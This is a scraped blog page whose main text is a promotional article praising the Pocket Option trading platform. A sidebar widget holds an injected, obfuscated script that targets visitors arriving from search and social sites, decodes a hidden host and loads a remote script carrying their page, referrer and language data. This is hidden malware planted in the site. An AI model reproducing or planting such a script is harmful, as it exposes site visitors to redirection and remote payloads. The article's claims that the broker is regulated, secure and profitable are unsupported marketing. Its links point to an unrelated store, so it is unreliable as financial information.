	<section id="newsmatic_posts_grid_widget-2" class="widget widget_newsmatic_posts_grid_widget">                <style id="newsmatic_posts_grid_widget-2">
                    #newsmatic_posts_grid_widget-2 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-2 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-2 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
#newsmatic_posts_grid_widget-2 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-2 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-2 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title"><span>Highlight News</span></h2>            <div class="posts-wrap posts-grid-wrap feature-post-block layout-one">
                                            <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb ">
                                    <figure class="post-thumb">
                                                                                    <a href="https://coinsbuy.net/the-silent-revolution-models-designed-for-thought-not-output/">
                                                <img src="https://coinsbuy.net/wp-content/uploads/2026/01/scene-with-business-person-working-futuristic-office-job_23-2151003720-400x250.jpg" loading="lazy">
                                            </a>
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-52"><a href="https://coinsbuy.net/category/tech/">Tech</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://coinsbuy.net/the-silent-revolution-models-designed-for-thought-not-output/">The Silent Revolution: Models Designed for Thought, Not Output</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb ">
                                    <figure class="post-thumb">
                                                                                    <a href="https://coinsbuy.net/source-of-truth-conflicts-playbooks-for-reconciling-duplicated-fields/">
                                                <img src="https://coinsbuy.net/wp-content/uploads/2026/01/electronic-paper-books-comparison_74855-5818-400x250.jpg" loading="lazy">
                                            </a>
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-52"><a href="https://coinsbuy.net/category/tech/">Tech</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://coinsbuy.net/source-of-truth-conflicts-playbooks-for-reconciling-duplicated-fields/">Source-of-Truth Conflicts: Playbooks for Reconciling Duplicated Fields</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb ">
                                    <figure class="post-thumb">
                                                                                    <a href="https://coinsbuy.net/trading-signals-explained-how-traders-analyse-indices-markets/">
                                                <img alt="Trading Signals Explained: How Traders Analyse Indices Markets" title="Trading Signals Explained: How Traders Analyse Indices Markets" post-id="1269" fifu-featured="1" src="https://cdn.imagevisit.com/2025/12/22/Screenshot_311.png" loading="lazy">
                                            </a>
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-43"><a href="https://coinsbuy.net/category/bitcoin/">Bitcoin</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://coinsbuy.net/trading-signals-explained-how-traders-analyse-indices-markets/">Trading Signals Explained: How Traders Analyse Indices Markets</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb ">
                                    <figure class="post-thumb">
                                                                                    <a href="https://coinsbuy.net/stay-updated-with-xoilac365-tv-and-tin-cap-nhat-moi/">
                                                <img src="https://coinsbuy.net/wp-content/uploads/2025/12/Screenshot_55-400x250.png" loading="lazy">
                                            </a>
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-51"><a href="https://coinsbuy.net/category/sports/">Sports</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://coinsbuy.net/stay-updated-with-xoilac365-tv-and-tin-cap-nhat-moi/">Stay Updated with Xoilac365 TV and Tin Cập Nhật Mới</a>
                                    </div>
                                </div>
                            </div>
                                </div>
    </section><section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="sq4cu8g5",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-986" class="post-986 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-pocket-option">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul><h1 class="entry-title"itemprop='name'>Exploring the Benefits of Po Trade on Pocket Option</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://coinsbuy.net/author/myles/">Myles</a></span></span><span class="post-date posted-on published"><a href="https://coinsbuy.net/exploring-the-benefits-of-po-trade-on-pocket-option/" rel="bookmark"><time class="entry-date published updated" datetime="2024-07-02T12:22:07+00:00">2 years ago</time></a></span><a href="https://coinsbuy.net/exploring-the-benefits-of-po-trade-on-pocket-option/#comments"><span class="post-comment">0</span></a><span class="read-time">6 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img post-id="986" fifu-featured="1" width="612" height="408" src="https://media.istockphoto.com/id/1225058659/photo/businesswoman-using-digital-tablet-with-holding-bar-graph.jpg?s=612x612&amp;w=0&amp;k=20&amp;c=BRA32qaLHoPGXitCckXQ98o3PLUIBIFQqM6aUx2D0rk=" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Exploring the Benefits of Po Trade on Pocket Option" title="Exploring the Benefits of Po Trade on Pocket Option" title="Exploring the Benefits of Po Trade on Pocket Option" decoding="async" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<p style="text-align: justify"><strong>Introduction<br />
</strong>Are you looking to delve into the world of online trading and wondering where to start? Look no further than Pocket Option, a leading platform in the industry that offers a wide range of trading options for both beginners and experienced traders. In this article, we will explore the benefits of Po trade on Pocket Option, giving you insight into why this platform stands out from the rest.</p>
<h2 style="text-align: justify"><strong>Pocket Option: A Closer Look</strong></h2>
<p style="text-align: justify">Pocket Option is a user-friendly trading platform that allows traders to access a variety of financial markets, including forex, commodities, cryptocurrencies, and more. With its intuitive interface and advanced trading tools, Pocket Option makes it easy for anyone to start trading and potentially earn profits.</p>
<h3 style="text-align: justify"><strong>Pocket Option Review</strong></h3>
<p style="text-align: justify">When it comes to reviews, Pocket Option consistently receives high ratings from users for its reliability, security, and excellent customer support. The platform is known for its fast order execution and competitive spreads, making it an attractive choice for traders of all levels.</p>
<h3 style="text-align: justify"><strong>Pocket Option Demo</strong></h3>
<p style="text-align: justify">One of the standout features of <a href="https://pulzestore.com/"><strong>Pocket Option</strong></a> is its demo account option, which allows users to practice trading strategies without risking real money. This is especially beneficial for new traders who want to gain hands-on experience before diving into live trading.</p>
<h3 style="text-align: justify"><strong>Pocket Option Broker</strong></h3>
<p style="text-align: justify">Pocket Option prides itself on being a trusted and reputable broker in the industry. With strict security measures in place to protect user funds and personal information, traders can feel confident in the platform&#8217;s reliability and integrity.</p>
<h2 style="text-align: justify"><strong>The Benefits of Po Trade</strong></h2>
<h3 style="text-align: justify"><strong>1. User-Friendly Interface</strong></h3>
<p style="text-align: justify">Pocket Option&#8217;s platform is designed with user experience in mind, making it easy for beginners to navigate and place trades. With a simple and intuitive layout, traders can focus on their strategies without being overwhelmed by complicated features.</p>
<h3 style="text-align: justify"><strong>2. Variety of Trading Options</strong></h3>
<p style="text-align: justify">From forex and commodities to cryptocurrencies and more, Pocket Option offers a wide range of trading options to suit every trader&#8217;s preferences. Whether you prefer short-term options or long-term investments, there is something for everyone on the platform.</p>
<h3 style="text-align: justify"><strong>3. Competitive Spreads</strong></h3>
<p style="text-align: justify">Pocket Option prides itself on offering competitive spreads, allowing traders to maximize their profits without paying high fees. With low transaction costs and no hidden charges, traders can keep more of their earnings in their pockets.</p>
<h3 style="text-align: justify"><strong>4. Advanced Trading Tools</strong></h3>
<p style="text-align: justify"><a href="https://pulzestore.com/"><strong>Pocket Option</strong></a> provides traders with access to a range of advanced trading tools, including technical analysis indicators, economic calendars, and risk management features. These tools can help traders make informed decisions and improve their overall trading performance.</p>
<h3 style="text-align: justify"><strong>5. Secure and Reliable</strong></h3>
<p style="text-align: justify">As a regulated broker, Pocket Option prioritizes the security and safety of its users&#8217; funds and personal information. With state-of-the-art encryption technology and strict security protocols, traders can trade with peace of mind knowing their assets are protected.</p>
<p style="text-align: justify"> <strong>Conclusion</strong></p>
<p style="text-align: justify">In conclusion, Pocket Option is a top-tier trading platform that offers a wealth of benefits for traders of all levels. From its user-friendly interface and variety of trading options to its competitive spreads and advanced trading tools, Pocket Option has everything you need to succeed in the world of online trading. So why wait? Sign up with Pocket Option today and start your trading journey on the right foot!</p>
<p style="text-align: justify"> Discover the benefits of Po trade on Pocket Option, a leading platform in the online trading industry. Start trading with confidence and maximize your profits today!</p>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Tagged: <a href="https://coinsbuy.net/tag/pocket-option/" rel="tag">Pocket Option</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://coinsbuy.net/tradelly-ai-review-are-its-features-advanced-to-meet-your-needs/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Tradelly.AI Review: Are Its Features Advanced to Meet Your Needs</span></a></div><div class="nav-next"><a href="https://coinsbuy.net/fight-night-a-crypto-contender-ready-for-major-gains/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Fight Night: A Crypto Contender Ready for Major Gains</span></a></div></div>
	</nav>	</div>
	</article><!-- #post-986 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-1251" class="post-1251 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-funinrace-platform">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1200" height="628" src="https://coinsbuy.net/wp-content/uploads/2025/12/download-10.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Funinrace Cricket Highlights Every Fan Needs" title="Funinrace Cricket Highlights Every Fan Needs" decoding="async" srcset="https://coinsbuy.net/wp-content/uploads/2025/12/download-10.png 1200w, https://coinsbuy.net/wp-content/uploads/2025/12/download-10-768x402.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://coinsbuy.net/funinrace-cricket-highlights-every-fan-needs/">Funinrace Cricket Highlights Every Fan Needs</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://coinsbuy.net/author/myles/">Myles</a></span></span><span class="post-date posted-on published"><a href="https://coinsbuy.net/funinrace-cricket-highlights-every-fan-needs/" rel="bookmark"><time class="entry-date published" datetime="2025-12-12T07:35:53+00:00">1 month ago</time><time class="updated" datetime="2025-12-19T06:35:42+00:00">4 weeks ago</time></a></span>                                            <a href="https://coinsbuy.net/funinrace-cricket-highlights-every-fan-needs/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-1247" class="post-1247 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-lily-arkwright">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img post-id="1247" fifu-featured="1" width="600" height="600" src="https://lilyarkwright.com/cdn/shop/products/Lily_Arkwright_Belle_Moissanite_and_Lab_Grown_Diamond_18k_Rose_Gold_Engagement_Ring_Angle_75ca4d75-f1eb-4a0f-8c24-c51a799310cc_600x.jpg?v=1625301269" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Why small artistic details create memorable accessories" title="Why small artistic details create memorable accessories" title="Why small artistic details create memorable accessories" decoding="async" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://coinsbuy.net/why-small-artistic-details-create-memorable-accessories/">Why small artistic details create memorable accessories</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://coinsbuy.net/author/myles/">Myles</a></span></span><span class="post-date posted-on published"><a href="https://coinsbuy.net/why-small-artistic-details-create-memorable-accessories/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-03T21:24:17+00:00">1 month ago</time></a></span>                                            <a href="https://coinsbuy.net/why-small-artistic-details-create-memorable-accessories/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-1216" class="post-1216 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-data-science-classes-in-pune">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img post-id="1216" fifu-featured="1" width="740" height="493" src="https://img.freepik.com/free-photo/front-view-cool-office-worker-giving-thumbs-up-sitting-desk-office_140725-94959.jpg?ga=GA1.1.1693257926.1757390547&amp;semt=ais_hybrid&amp;w=740&amp;q=80" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Zero-Shot and Few-Shot Learning: Cutting Training Time Without Cutting Accuracy" title="Zero-Shot and Few-Shot Learning: Cutting Training Time Without Cutting Accuracy" title="Zero-Shot and Few-Shot Learning: Cutting Training Time Without Cutting Accuracy" decoding="async" loading="lazy" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://coinsbuy.net/zero-shot-and-few-shot-learning-cutting-training-time-without-cutting-accuracy/">Zero-Shot and Few-Shot Learning: Cutting Training Time Without Cutting Accuracy</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://coinsbuy.net/author/myles/">Myles</a></span></span><span class="post-date posted-on published"><a href="https://coinsbuy.net/zero-shot-and-few-shot-learning-cutting-training-time-without-cutting-accuracy/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-29T07:44:08+00:00">4 months ago</time></a></span>                                            <a href="https://coinsbuy.net/zero-shot-and-few-shot-learning-cutting-training-time-without-cutting-accuracy/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-1202" class="post-1202 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-buy-dexscreener-rockets tag-order-dexscreener-reactions">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img post-id="1202" fifu-featured="1" width="429" height="240" src="https://t3.ftcdn.net/jpg/10/16/28/66/240_F_1016286689_2DNHh6S5DljkKSpFO7CWMZZ9FMJLDF6U.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Skyrocketing Digital Success: How to Order Dexscreener Reactions and Buy Dexscreener Rockets for Maximum Growth" title="Skyrocketing Digital Success: How to Order Dexscreener Reactions and Buy Dexscreener Rockets for Maximum Growth" title="Skyrocketing Digital Success: How to Order Dexscreener Reactions and Buy Dexscreener Rockets for Maximum Growth" decoding="async" loading="lazy" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://coinsbuy.net/skyrocketing-digital-success-how-to-order-dexscreener-reactions-and-buy-dexscreener-rockets-for-maximum-growth/">Skyrocketing Digital Success: How to Order Dexscreener Reactions and Buy Dexscreener Rockets for Maximum Growth</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://coinsbuy.net/author/myles/">Myles</a></span></span><span class="post-date posted-on published"><a href="https://coinsbuy.net/skyrocketing-digital-success-how-to-order-dexscreener-reactions-and-buy-dexscreener-rockets-for-maximum-growth/" rel="bookmark"><time class="entry-date published updated" datetime="2025-07-30T10:59:31+00:00">6 months ago</time></a></span>                                            <a href="https://coinsbuy.net/skyrocketing-digital-success-how-to-order-dexscreener-reactions-and-buy-dexscreener-rockets-for-maximum-growth/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="newsmatic_popular_posts_widget-1" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-1">
                    #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Business</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                             
                                                <a href="https://coinsbuy.net/funinrace-cricket-highlights-every-fan-needs/">
                                                    <img src="https://coinsbuy.net/wp-content/uploads/2025/12/download-10-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/funinrace-cricket-highlights-every-fan-needs/">Funinrace Cricket Highlights Every Fan Needs</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                             
                                                <a href="https://coinsbuy.net/why-small-artistic-details-create-memorable-accessories/">
                                                    <img alt="Why small artistic details create memorable accessories" title="Why small artistic details create memorable accessories" post-id="1247" fifu-featured="1" src="https://lilyarkwright.com/cdn/shop/products/Lily_Arkwright_Belle_Moissanite_and_Lab_Grown_Diamond_18k_Rose_Gold_Engagement_Ring_Angle_75ca4d75-f1eb-4a0f-8c24-c51a799310cc_600x.jpg?v=1625301269"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/why-small-artistic-details-create-memorable-accessories/">Why small artistic details create memorable accessories</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                             
                                                <a href="https://coinsbuy.net/zero-shot-and-few-shot-learning-cutting-training-time-without-cutting-accuracy/">
                                                    <img alt="Zero-Shot and Few-Shot Learning: Cutting Training Time Without Cutting Accuracy" title="Zero-Shot and Few-Shot Learning: Cutting Training Time Without Cutting Accuracy" post-id="1216" fifu-featured="1" src="https://img.freepik.com/free-photo/front-view-cool-office-worker-giving-thumbs-up-sitting-desk-office_140725-94959.jpg?ga=GA1.1.1693257926.1757390547&#038;semt=ais_hybrid&#038;w=740&#038;q=80"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/zero-shot-and-few-shot-learning-cutting-training-time-without-cutting-accuracy/">Zero-Shot and Few-Shot Learning: Cutting Training Time Without Cutting Accuracy</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                             
                                                <a href="https://coinsbuy.net/skyrocketing-digital-success-how-to-order-dexscreener-reactions-and-buy-dexscreener-rockets-for-maximum-growth/">
                                                    <img alt="Skyrocketing Digital Success: How to Order Dexscreener Reactions and Buy Dexscreener Rockets for Maximum Growth" title="Skyrocketing Digital Success: How to Order Dexscreener Reactions and Buy Dexscreener Rockets for Maximum Growth" post-id="1202" fifu-featured="1" src="https://t3.ftcdn.net/jpg/10/16/28/66/240_F_1016286689_2DNHh6S5DljkKSpFO7CWMZZ9FMJLDF6U.jpg"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/skyrocketing-digital-success-how-to-order-dexscreener-reactions-and-buy-dexscreener-rockets-for-maximum-growth/">Skyrocketing Digital Success: How to Order Dexscreener Reactions and Buy Dexscreener Rockets for Maximum Growth</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://coinsbuy.net/exploring-the-unique-features-of-lily-arkwrights-custom-designs/">
                                                    <img alt="Exploring the Unique Features of Lily Arkwright’s Custom Designs" title="Exploring the Unique Features of Lily Arkwright’s Custom Designs" post-id="1166" fifu-featured="1" src="https://img.freepik.com/free-photo/beautiful-orchid-mantis-red-flowers-animal-closeup_488145-2719.jpg?ga=GA1.1.2112971227.1748279808&#038;semt=ais_hybrid&#038;w=740"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/exploring-the-unique-features-of-lily-arkwrights-custom-designs/">Exploring the Unique Features of Lily Arkwright’s Custom Designs</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://coinsbuy.net/everest-base-camp-the-ultimate-trek/">
                                                    <img alt="Everest Base Camp: The Ultimate Trek" title="Everest Base Camp: The Ultimate Trek" post-id="1150" fifu-featured="1" src="https://img.freepik.com/premium-photo/people-skiing-snowcapped-mountain-against-sky_1048944-10415763.jpg?ga=GA1.1.2044843847.1729232807&#038;semt=ais_hybrid"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/everest-base-camp-the-ultimate-trek/">Everest Base Camp: The Ultimate Trek</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://coinsbuy.net/how-to-wear-a-tuxedo-vest-to-make-a-lasting-impression-at-prom/">
                                                    <img src="https://coinsbuy.net/wp-content/uploads/2025/03/Screenshot_24-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/how-to-wear-a-tuxedo-vest-to-make-a-lasting-impression-at-prom/">How to Wear a Tuxedo Vest to Make a Lasting Impression at Prom</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                             
                                                <a href="https://coinsbuy.net/the-evolution-of-film-genres-through-hollywoods-greatest-directors/">
                                                    <img alt="The Evolution of Film Genres Through Hollywood’s Greatest Directors" title="The Evolution of Film Genres Through Hollywood’s Greatest Directors" post-id="1136" fifu-featured="1" src="https://media.istockphoto.com/id/639310662/photo/old-movie-camera-clapper-and-reel-with-a-film.jpg?s=612x612&#038;w=0&#038;k=20&#038;c=xq7vJq702sCr6eGwL_AUwrwX0Otp317sf5ENPxIfAqk="/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/the-evolution-of-film-genres-through-hollywoods-greatest-directors/">The Evolution of Film Genres Through Hollywood’s Greatest Directors</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">9</span>
                                             
                                                <a href="https://coinsbuy.net/determination-and-its-key-factors-towards-being-your-best-self/">
                                                    <img alt="Determination And Its Key Factors Towards Being Your Best Self" title="Determination And Its Key Factors Towards Being Your Best Self" post-id="1127" fifu-featured="1" src="https://img.freepik.com/free-photo/man-jumping-impossible-possible-cliff-sunset-background-business-concept-idea_1323-266.jpg?ga=GA1.1.2044843847.1729232807&#038;semt=ais_hybrid"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/determination-and-its-key-factors-towards-being-your-best-self/">Determination And Its Key Factors Towards Being Your Best Self</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">10</span>
                                             
                                                <a href="https://coinsbuy.net/%d9%85%d9%82%d8%af%d9%85%d8%a9-%d8%ad%d9%88%d9%84-%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%81%d9%88%d8%b1%d9%83%d8%b3-%d9%88%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%af%d8%a7%d8%a1/">
                                                    <img src="https://coinsbuy.net/wp-content/uploads/2025/01/Screenshot_7-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/%d9%85%d9%82%d8%af%d9%85%d8%a9-%d8%ad%d9%88%d9%84-%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%81%d9%88%d8%b1%d9%83%d8%b3-%d9%88%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%af%d8%a7%d8%a1/">مقدمة حول سوق الفوركس وتحليل الأداء</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">11</span>
                                             
                                                <a href="https://coinsbuy.net/understanding-the-mechanics-of-cfd-trading/">
                                                    <img src="https://coinsbuy.net/wp-content/uploads/2024/10/Picture4-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://coinsbuy.net/understanding-the-mechanics-of-cfd-trading/">Understanding the Mechanics of CFD Trading</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-46"><a href="https://coinsbuy.net/category/business/" rel="category tag">Business</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
